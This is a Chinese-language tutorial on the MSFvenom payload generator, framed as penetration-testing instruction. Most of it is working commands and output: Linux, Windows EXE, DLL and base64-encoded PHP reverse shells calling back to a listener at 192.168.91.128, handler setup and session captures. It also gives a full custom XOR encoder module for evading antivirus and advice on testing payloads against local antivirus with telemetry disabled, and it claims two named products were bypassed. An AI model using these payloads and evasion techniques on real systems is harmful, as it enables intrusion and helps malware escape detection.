简介
到目前为止,你应该已经对MSFvenom不陌生了,因为在之前的文章中已经介绍多次了。MSFvenom是用于生成有效攻击载荷和编码的工具。它由msfpayload和msfencode演变而来。并于2015年6月8日取代了这两者。
在本文中,我们将更深入地研究可用的有效载荷,了解为什么编码器在规避安全检测时很有用,了解可用的可执行文件,转换输出格式等等。
# 1、有效载荷和载荷选项
通过查看可用的有效载荷,我们就可以知道MSFvenom是最通用和最有用的有效载荷生成工具之一;该列表证明MSFvenom可以帮助你在几乎任何情况下获得会话。
要开始尝试使用msfvenom,启动一个终端窗口,并使用msfvenom -h或msfvenom --help来显示帮助菜单。
# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message
1、查看所有可用载荷,使用msfvenom -l payloads
# msfvenom -l payloads

Framework Payloads (968 total) [--payload <value>]
==================================================

    Name                                                               Description
    ----                                                               -----------
    aix/ppc/shell_bind_tcp                                             Listen for a connection and spawn a command shell
    aix/ppc/shell_find_port                                            Spawn a shell on an established connection
    aix/ppc/shell_interact                                             Simply execve /bin/sh (for inetd programs)
    aix/ppc/shell_reverse_tcp                                          Connect back to attacker and spawn a command shell
.....略
2、要生成有效载荷,至少需要两个选项,-p和-f,-p用于指定从可用的有效载荷中生成哪一个载荷。-f指定输出格式。
msfvenom -p cmd/unix/bind_awk -f raw
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 140 bytes
awk 'BEGIN{s="/inet/tcp/4444/0/0";do{if((s|&getline c)<=0)break;if(c){while((c|&getline)>0)print $0|&s;close(c)}} while(c!="exit")close(s)}'
3、查看所有支持的输出格式类型,使用--list formats
 msfvenom --list formats

Framework Executable Formats [--format <value>]
===============================================

    Name
    ----
    asp
    aspx
    aspx-exe
    axis2
    dll
    ducky-script-psh
    elf
    elf-so
    exe
    exe-only
....略
Framework Transform Formats [--format <value>]
==============================================

    Name
    ----
    base32
    base64
    bash
    c
    csharp
    dw
    dword
    go
    golang
....略
msfvenom支持两种类型的格式输出:可执行格式和转换格式。可执行格式将生成程序和脚本,而转换格式将只产生有效载荷。
4、我们还可以使用-p参数指定一个-或stdin来指定自定义有效载荷,这在绕过安全检测时非常有用:
cat payload_file.bin | msfvenom -p - -a x86 --platform linux -e x86/shikata_ga_nai -f elf -o custom.elf
生成有效载荷时,使用 -a 选项指定要使用的硬件架构(x86/x64/arm),--platform 指定有效载荷的系统平台,并使用 -o 保存有效载荷。
5、使用msfvenom --list platforms列出支持的平台
msfvenom --list platforms

Framework Platforms [--platform <value>]
========================================

    Name
    ----
    aix
    android
    apple_ios
    arista
    brocade
    bsd
    bsdi
    cisco
    firefox
    freebsd
    hardware
    hpux
    irix
    java
    javascript
    juniper
    linux
    mainframe
    mikrotik
    multi
    netbsd
    netware
    nodejs
    openbsd
    osx
    php
    python
    r
    ruby
    solaris
    unifi
    unix
    unknown
    windows
6、进行漏洞利用时,一个非常有用的选项是--smallest,可以生成尽可能小的有效载荷。
msfvenom -p linux/x64/shell_bind_tcp -f elf --smallest -o small.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 86 bytes
Final size of elf file: 206 bytes
Saved as: small.elf
7、现在我们已经了解了如何创建一个基本的正向连接 shell,我们将尝试创建一个反向 shell。首先,需要查看所选有效载荷的可用选项,可以使用 --list-options 选项:
# msfvenom -p linux/x64/shell_reverse_tcp --list-options
Options for payload/linux/x64/shell_reverse_tcp:
=========================


       Name: Linux Command Shell, Reverse TCP Inline
     Module: payload/linux/x64/shell_reverse_tcp
   Platform: Linux
       Arch: x64
Needs Admin: No
 Total size: 74
       Rank: Normal

Provided by:
    ricky

Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port

Description:
  Connect back to attacker and spawn a command shell


Advanced options for payload/linux/x64/shell_reverse_tcp:
=========================

    Name                        Current Setting  Required  Description
    ----                        ---------------  --------  -----------
    AppendExit                  false            no        Append a stub that executes the exit(0) system call
    AutoRunScript                                no        A script to run automatically on session creation.
    AutoVerifySession           true             yes       Automatically verify and drop invalid sessions
    CommandShellCleanupCommand                   no        A command to run before the session is closed
    CreateSession               true             no        Create a new session for every successful login
    InitialAutoRunScript                         no        An initial script to run on session creation (before AutoRunScript)
    PrependChrootBreak          false            no        Prepend a stub that will break out of a chroot (includes setreuid to root)
    PrependFork                 false            no        Prepend a stub that starts the payload in its own process via fork
    PrependSetgid               false            no        Prepend a stub that executes the setgid(0) system call
    PrependSetregid             false            no        Prepend a stub that executes the setregid(0, 0) system call
    PrependSetresgid            false            no        Prepend a stub that executes the setresgid(0, 0, 0) system call
    PrependSetresuid            false            no        Prepend a stub that executes the setresuid(0, 0, 0) system call
    PrependSetreuid             false            no        Prepend a stub that executes the setreuid(0, 0) system call
    PrependSetuid               false            no        Prepend a stub that executes the setuid(0) system call
    ReverseAllowProxy           false            yes       Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
    ReverseListenerBindAddress                   no        The specific IP address to bind to on the local system
    ReverseListenerBindPort                      no        The port to bind to on the local system if different from LPORT
    ReverseListenerComm                          no        The specific communication channel to use for this listener
    ReverseListenerThreaded     false            yes       Handle every connection in a new thread (experimental)
    StagerRetryCount            10               no        The number of times the stager should retry if the first connect fails
    StagerRetryWait             5                no        Number of seconds to wait for the stager between reconnect attempts
    VERBOSE                     false            no        Enable detailed status messages
    WORKSPACE                                    no        Specify the workspace for this module

Evasion options for payload/linux/x64/shell_reverse_tcp:
=========================

    Name  Current Setting  Required  Description
    ----  ---------------  --------  -----------
8、可用的选项非常多,暂时我们只需要用到一些基本选项,比如监听地址和监听端口。使用LHOST指定监听IP地址,使用LPORT指定监听端口。
# msfvenom -p linux/x64/shell/reverse_tcp LHOST=192.168.91.128 LPORT=1234 -f elf -o reverse.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: reverse.elf
9、为了测试我们的有效载荷,使用通用有效载荷处理程序利用模块,在 Metasploit 的1234端口上设置我们的监听器,
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x64/shell/reverse_tcp
PAYLOAD => linux/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.91.128
LHOST => 192.168.91.128
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.91.128:1234
10、运行生成的payload(有效载荷)
# chmod +x reverse.elf
# ./reverse.elf
11、如预期一样,我们会得到一个会话。
[*] Started reverse TCP handler on 192.168.91.128:1234
[*] Sending stage (38 bytes) to 192.168.91.128
[*] Command shell session 13 opened (192.168.91.128:1234 -> 192.168.91.128:60886) at 2023-04-18 13:25:40 +0800

id
uid=0(root) gid=0(root) groups=0(root)
12、为 Windows 目标创建有效载荷同样非常简单;我们需要做的就是指定要使用的架构、目标平台、以及需要在目标上运行的有效载荷、监听以及输出格式和名称:
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.91.128 LPORT=7777 -f exe -o payload.exe
13、然后在msfconsole中设置监听,将生成的payload.exe传输到windows目标机上运行。不出意外的话,将会得到一个新的会话。
msf6 > handler -p windows/meterpreter/reverse_tcp -H 192.168.91.128 -P 7777
[*] Payload handler running as background job 11.

[*] Started reverse TCP handler on 192.168.91.128:7777
msf6 >
[*] Started reverse TCP handler on 192.168.91.128:7777
[*] Sending stage (179779 bytes) to 192.168.91.133
[*] Meterpreter session 1 opened (192.168.91.128:7777  -> 192.168.91.133:55489)  at 2023-04-18 13:30:40 +0800
meterpreter >
通过使用 -c 或--add-code选项指定一个额外的 win32 shellcode,我们可以将多个payloads变成一个。

14、首先,创建一个简单的有效载荷,使用windows/messagebox,在目标上弹出一个消息:
msfvenom -a x86 --platform windows -p windows/messagebox TEXT="First Payload" -f raw > First_Payload
15、然后,我们将使用-c选项将我们的第一个有效载荷添加到第二个有效载荷中:
msfvenom -c First_Payload -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.91.128 LPORT=7777 -f exe -o multi.exe
─#  msfvenom -a x86 --platform windows -p windows/messagebox TEXT="First Payload" -f raw > First_Payload
No encoder specified, outputting raw payload
Payload size: 267 bytes
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -c First_Payload -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.91.128 LPORT=7777 -f exe -o multi.exe
Adding shellcode from First_Payload to the payload
No encoder specified, outputting raw payload
Payload size: 938 bytes
Final size of exe file: 73802 bytes
Saved as: multi.exe
16、当我们在目标机执行有效载荷时,目标机器上会弹出一个消息框,并返回了一个新的会话

# 2、编码器
生成有效载荷只是第一步;如今,入侵检测系统 (IDS)、防病毒和反恶意软件等安全产品可以轻松识别 MSFvenom 生成的 shellcode。为了帮助我们规避安全检测,可以使用编码器来编码我们的 shellcode。
1、通过使用MSFconsole的show encoders选项,或者通过浏览Kali Linux机器上的/usr/share/metasploit-framework/modules/encoders/目录,可用查看Metasploit框架的所有编码器:
msf6 > show encoders

Encoders
========

   #   Name                                  Disclosure Date  Rank       Check  Description
   -   ----                                  ---------------  ----       -----  -----------
   0   encoder/cmd/brace                                      low        No     Bash Brace Expansion Command Encoder
   1   encoder/cmd/echo                                       good       No     Echo Command Encoder
   2   encoder/cmd/generic_sh                                 manual     No     Generic Shell Variable Substitution Command Encoder
....略
# ls /usr/share/metasploit-framework/modules/encoders/
cmd  generic  mipsbe  mipsle  php  ppc  ruby  sparc  x64  x86
2、要对有效载荷进行编码,我们只需添加 -e 选项,然后指定要使用的编码器,使用 -i 选项指定对有效载荷进行编码的次数:
# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.91.128 LPORT=7777 -f exe -e x86/shikata_ga_nai -i 10 -o encoded.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: encoded.exe
3、要验证生成有效载荷是否会被防病毒软件检测到,我们可以使用 VirusTotal进行检测:

非常遗憾,正如我们所料,即使我们对它进行了 10 次编码,但仍然被大多数防病毒软件检测出来了。随着时间的推移, Metasploit 中的默认编码器几乎都能被安全软件检测出来。但并不代表这种方法已经失效;我们可用使用自定义编码器,仍然可以利用 Metasploit 绕过安全产品。
4、我们将使用由 François Profizi 创建的自定义编码器,它使用对已知明文的暴力攻击来绕过安全产品.
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class Metasploit3 < Msf::Encoder

  def initialize
    super(
      'Name'             => 'bf_xor',
      'Description'      => '',
      'Author'           => 'François Profizi',
      'Arch'             => ARCH_X86,
      'License'          => MSF_LICENSE
      )
  end


  def decoder_stub(state)
    stub = ""

	stub << "\xEB\x62\x55\x8B\xEC\x83\xEC\x18\x8B\x7D\x10\x8B\x75\x0C\x33\xC0\x89\x45\xFC\x8B"
	stub << "\xC8\x83\xE1\x03\x03\xC9\x03\xC9\x03\xC9\x8B\xDA\xD3\xFB\x8A\xCB\x33\xDB\x39\x5D"
	stub << "\x14\x75\x18\x0F\xB6\x1E\x0F\xB6\xC9\x33\xD9\x8B\x4D\x08\x0F\xB6\x0C\x08\x3B\xD9"
	stub << "\x75\x07\xFF\x45\xFC\xEB\x02\x30\x0E\x40\x46\x3B\xC7\x7C\xC8\x3B\x7D\xFC\x74\x10"
	stub << "\x83\x7D\x14\x01\x74\x06\x42\x83\xFA\xFF\x72\xAF\x33\xC0\xEB\x02\x8B\xC2\xC9\xC3"
	stub << "\x55\x8B\xEC\x83\xEC\x10\xEB\x50\x58\x89\x45\xFC\xEB\x37\x58\x8B\x10\x89\x55\xF8"
	stub << "\x83\xC0\x04\x89\x45\xF4\x33\xDB\x33\xC0\x50\x6A\x0A\xFF\x75\xFC\xFF\x75\xF4\xE8"
	stub << "\x72\xFF\xFF\xFF\x85\xC0\x74\x13\x6A\x01\xFF\x75\xF8\xFF\x75\xFC\xFF\x75\xF4\xE8"
	stub << "\x5E\xFF\xFF\xFF\xFF\x65\xFC\xC9\xC3\xE8\xC4\xFF\xFF\xFF"

	stub << [state.buf.length].pack("L")  # size payload
    stub << state.buf[0,10]

	stub << "\xE8\xAB\xFF\xFF\xFF"
    return stub
  end

  def encode_block(state, block)
    key = rand(4294967295)
    encoded = ""
    key_tab = [key].pack('L<')
    i=0

    block.unpack('C*').each do |ch|
      octet = key_tab[i%4]
      t = ch.ord ^ octet.ord
      encoded += t.chr
      i+=1
    end
    return encoded
  end
end
将其放置到/usr/share/metasploit-framework/modules/encoders/x86目录,并保存为bf_xor.rb。
5、然后使用这个编码器对我们的payload进行编码
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.91.128 LPORT=7777 -f exe-only -e x86/bf_xor -o bf_xor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/bf_xor
x86/bf_xor succeeded with size 547 (iteration=0)
x86/bf_xor chosen with final size 547
Payload size: 547 bytes
Final size of exe-only file: 73802 bytes
Saved as: bf_xor.exe
# 其他

在测试有效载荷时,我们不应该使用在线扫描器,如VirusTotal。他们会与杀毒软件供应商和安全公司分享样本,以便他们能够改进他们的服务和产品。这就是为什么在测试你的有效载荷时,你应该对你的目标进行适当的侦察,确定目标使用的安全解决方案,然后在虚拟机上安装对应的产品,禁用客户端遥测提交,测试你的有效载荷。这里以火绒和360 total security为例,使用自定义的bf_xor编码器,成功绕过了它们的检测:
# 3、输出格式
现在我们已经学会了msfvenom的基本用法,让我们来探索一些可用的输出格式。在本章的开头,我们用--list formats选项列出了所有可用的输出格式;现在我们将重点讨论一些不同的类型和选项。
我们先来看看dll的输出格式以及如何使用它。DLL是动态链接库的缩写,是微软对共享库概念的实现,这意味着它们是可以被导入到应用程序中的函数库。
1、首先,我们使用dll输出格式生成有效载荷并设置监听。
msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.91.128 LPORT=7777 -f dll -o inject.dll
[*] exec:  msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.91.128 LPORT=7777 -f dll -o inject.dll

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 643 bytes
Final size of dll file: 9216 bytes
Saved as: inject.dll
msf6 > handler -p windows/meterpreter/reverse_https -H 192.168.91.128 -P 7777
[*] Payload handler running as background job 13.
msf6 >
2、与可执行文件不同,我们需要使用另一个应用程序来加载我们的DLL有效载荷。在这个例子中,我们将使用 rundll32.exe 来加载DLL并运行我们的 shellcode。要加载DLL,使用rundll32.exe,后面我们创建的DLL,以及入口点名称main:

msf6 >
[*] Started HTTPS reverse handler on https://192.168.91.128:7777
[!] https://192.168.91.128:7777 handling request from 192.168.91.133; (UUID: fry53rqp) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.91.128:7777 handling request from 192.168.91.133; (UUID: fry53rqp) Staging x86 payload (176732 bytes) ...
[!] https://192.168.91.128:7777 handling request from 192.168.91.133; (UUID: fry53rqp) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 17 opened (192.168.91.128:7777 -> 192.168.91.133:57240) at 2023-04-18 14:57:45 +0800
msf6 >
正如我们所料,我们使用DLL 载荷获得一个新会话。
MSFvenom 可以帮助我们创建具有隐身功能的有效载荷,利用高级 shell,例如 meterpreter,并在执行 Web 应用程序渗透测试时使用编码器。
3、要使用 Base64 编码创建 PHP Meterpreter 有效载荷,可以使用以下命令:
$ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.91.128 LPORT=7777 -f raw -e php/base64
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1510 (iteration=0)
php/base64 chosen with final size 1510
Payload size: 1510 bytes
eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzE5Mi4xNjguOTEuMTI4JzsgJHBvcnQgPSA0NDQ0OyBpZiAoKCRmID0gJ3N0cmVhbV9zb2NrZXRfY2xpZW50JykgJiYgaXNfY2FsbGFibGUoJGYpKSB7ICRzID0gJGYoInRjcDovL3skaXB9OnskcG9ydH0iKTsgJHNfdHlwZSA9ICdzdHJlYW0nOyB9IGlmICghJHMgJiYgKCRmID0gJ2Zzb2Nrb3BlbicpICYmIGlzX2NhbGxhYmxlKCRmKSkgeyAkcyA9ICRmKCRpcCwgJHBvcnQpOyAkc190eXBlID0gJ3N0cmVhbSc7IH0gaWYgKCEkcyAmJiAoJGYgPSAnc29ja2V0X2NyZWF0ZScpICYmIGlzX2NhbGxhYmxlKCRmKSkgeyAkcyA9ICRmKEFGX0lORVQsIFNPQ0tfU1RSRUFNLCBTT0xfVENQKTsgJHJlcyA9IEBzb2NrZXRfY29ubmVjdCgkcywgJGlwLCAkcG9ydCk7IGlmICghJHJlcykgeyBkaWUoKTsgfSAkc190eXBlID0gJ3NvY2tldCc7IH0gaWYgKCEkc190eXBlKSB7IGRpZSgnbm8gc29ja2V0IGZ1bmNzJyk7IH0gaWYgKCEkcykgeyBkaWUoJ25vIHNvY2tldCcpOyB9IHN3aXRjaCAoJHNfdHlwZSkgeyBjYXNlICdzdHJlYW0nOiAkbGVuID0gZnJlYWQoJHMsIDQpOyBicmVhazsgY2FzZSAnc29ja2V0JzogJGxlbiA9IHNvY2tldF9yZWFkKCRzLCA0KTsgYnJlYWs7IH0gaWYgKCEkbGVuKSB7IGRpZSgpOyB9ICRhID0gdW5wYWNr.KCJObGVuIiwgJGxlbik7ICRsZW4gPSAkYVsnbGVuJ107ICRiID0gJyc7IHdoaWxlIChzdHJsZW4oJGIpIDwgJGxlbikgeyBzd2l0Y2ggKCRzX3R5cGUpIHsgY2FzZSAnc3RyZWFtJzogJGIgLj0gZnJlYWQoJHMsICRsZW4tc3RybGVuKCRiKSk7IGJyZWFrOyBjYXNlICdzb2NrZXQnOiAkYiAuPSBzb2NrZXRfcmVhZCgkcywgJGxlbi1zdHJsZW4oJGIpKTsgYnJlYWs7IH0gfSAkR0xPQkFMU1snbXNnc29jayddID0gJHM7ICRHTE9CQUxTWydtc2dzb2NrX3R5cGUnXSA9ICRzX3R5cGU7IGlmIChleHRlbnNpb25fbG9hZGVkKCdzdWhvc2luJykgJiYgaW5pX2dldCgnc3Vob3Npbi5leGVjdXRvci5kaXNhYmxlX2V2YWwnKSkgeyAkc3Vob3Npbl9ieXBhc3M9Y3JlYXRlX2Z1bmN0aW9uKCcnLCAkYik7ICRzdWhvc2luX2J5cGFzcygpOyB9IGVsc2UgeyBldmFsKCRiKTsgfSBkaWUoKTs));
4、设置监听,在php中执行测试。
msf6 > handler -p php/meterpreter/reverse_tcp -H 192.168.91.128 -P 7777
[*] Payload handler running as background job 1.
5、在php交互式shell中执行,获得一个新的会话
root@osboxes:~# php -a
Interactive mode enabled

php > eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzE5Mi4xNjguOTEuMTI4JzsgJHBvcnQgPSA3Nzc3OyBpZiAoKCRmID0gJ3N0cmVhbV9zb2NrZXRfY2xpZW50JykgJiYgaXNfY2FsbGFibGUoJGYpKSB7ICRzID0gJGYoInRjcDovL3skaXB9OnskcG9ydH0iKTsgJHNfdHlwZSA9ICdzdHJlYW0nOyB9IGlmICghJHMgJiYgKCRmID0gJ2Zzb2Nrb3BlbicpICYmIGlzX2NhbGxhYmxlKCRmKSkgeyAkcyA9ICRmKCRpcCwgJHBvcnQpOyAkc190eXBlID0gJ3N0cmVhbSc7IH0gaWYgKCEkcyAmJiAoJGYgPSAnc29ja2V0X2NyZWF0ZScpICYmIGlzX2NhbGxhYmxlKCRmKSkgeyAkcyA9ICRmKEFGX0lORVQsIFNPQ0tfU1RSRUFNLCBTT0xfVENQKTsgJHJlcyA9IEBzb2NrZXRfY29ubmVjdCgkcywgJGlwLCAkcG9ydCk7IGlmICghJHJlcykgeyBkaWUoKTsgfSAkc190eXBlID0gJ3NvY2tldCc7IH0gaWYgKCEkc190eXBlKSB7IGRpZSgnbm8gc29ja2V0IGZ1bmNzJyk7IH0gaWYgKCEkcykgeyBkaWUoJ25vIHNvY2tldCcpOyB9IHN3aXRjaCAoJHNfdHlwZSkgeyBjYXNlICdzdHJlYW0nOiAkbGVuID0gZnJlYWQoJHMsIDQpOyBicmVhazsgY2FzZSAnc29ja2V0JzogJGxlbiA9IHNvY2tldF9yZWFkKCRzLCA0KTsgYnJlYWs7IH0gaWYgKCEkbGVuKSB7IGRpZSgpOyB9ICRhID0gdW5wYWNr.KCJObGVuIiwgJGxlbik7ICRsZW4gPSAkYVsnbGVuJ107ICRiID0gJyc7IHdoaWxlIChzdHJsZW4oJGIpIDwgJGxlbikgeyBzd2l0Y2ggKCRzX3R5cGUpIHsgY2FzZSAnc3RyZWFtJzogJGIgLj0gZnJlYWQoJHMsICRsZW4tc3RybGVuKCRiKSk7IGJyZWFrOyBjYXNlICdzb2NrZXQnOiAkYiAuPSBzb2NrZXRfcmVhZCgkcywgJGxlbi1zdHJsZW4oJGIpKTsgYnJlYWs7IH0gfSAkR0xPQkFMU1snbXNnc29jayddID0gJHM7ICRHTE9CQUxTWydtc2dzb2NrX3R5cGUnXSA9ICRzX3R5cGU7IGlmIChleHRlbnNpb25fbG9hZGVkKCdzdWhvc2luJykgJiYgaW5pX2dldCgnc3Vob3Npbi5leGVjdXRvci5kaXNhYmxlX2V2YWwnKSkgeyAkc3Vob3Npbl